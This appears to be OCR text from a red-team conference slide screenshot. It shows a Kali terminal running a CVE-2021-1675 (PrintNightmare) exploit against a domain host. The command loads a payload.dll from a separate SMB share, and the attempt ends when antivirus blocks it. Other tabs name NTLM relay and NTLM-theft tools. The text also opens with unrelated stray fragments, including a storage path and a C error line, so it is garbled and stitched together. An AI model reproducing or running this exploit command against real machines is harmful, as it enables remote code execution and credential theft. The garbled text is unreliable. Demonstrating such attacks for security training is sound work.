 fprintf(stderr, "Failed to create CURL connection\n");
context->title = "";
2021
Kali-Linux-2021.1-vbox-amd64 (RedTeam extensions) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
*Untitled 1 - Mousepad
kali@kali: /redteam/CVE...
11:45 AM
85%
kali@kali: /redteam/CVE-2021-1675
File Actions Edit View Help
kali@kali: /redteam/CVE-2021-1675 ×
kali@kali: ~ ×
kali@kali: /redteam/ntlmrelayx-adcs-attack/examples ×
kali@kali: /redteam/tools/ntlm_theft/Nominas ×
┌──(kali㉿kali)-[/redteam/CVE-2021-1675]
└─$ ls /tmp/ 1 ×
┌──(kali㉿kali)-[/redteam/CVE-2021-1675]
└─$ python3 CVE-2021-1675.py ACME.local/lperez@192.168.1.115 '\\192.168.1.12\smb\payload.dll' 130
Password:
[*] Connecting to ncacn_np:192.168.1.115[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\192.168.1.12\smb\payload.dll
[*] Try 1...
Traceback (most recent call last):
File "/redteam/CVE-2021-1675/CVE-2021-1675.py", line 188, in <module>
main(dce, pDriverPath, options.share)
File "/redteam/CVE-2021-1675/CVE-2021-1675.py", line 93, in main
resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_info, dwFileCopyFlags=flags)
File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/rprn.py
e 633, in hRpcAddPrinterDriverEx
return dce.request(request)
File "/usr/local/lib/python3.9/dist-packages/impacket-0.9.24.dev1+20210704.162046.29ad5792-py3.9.egg/impacket/dcerpc/v5/rpcrt.p
ne 878, in request
raise exception
impacket.dcerpc.v5.rprn.DCERPCSessionError: RPRN SessionError: code: 0×e1 - ERROR_VIRUS_INFECTED - Operation did not complete successfu
lly because the file contains a virus or potentially unwanted software.
┌──(kali㉿kali)-[/redteam/CVE-2021-1675]
└─$ 1 ×
URITY
WEBSEC
PATROCINADOR ORO
*chars,
DragonJAR®
SECURITY CONFERENCE
#DRAGONJARCON